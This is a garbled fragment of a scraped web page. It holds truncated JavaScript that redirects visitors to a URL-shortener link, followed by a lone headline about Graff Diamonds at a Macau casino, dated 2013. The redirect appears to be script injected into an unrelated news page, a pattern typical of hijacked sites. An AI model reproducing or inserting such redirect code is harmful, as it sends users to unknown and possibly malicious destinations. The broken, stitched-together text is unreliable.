
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Graff Diamonds Comes To Macau Casino
March 27, 2013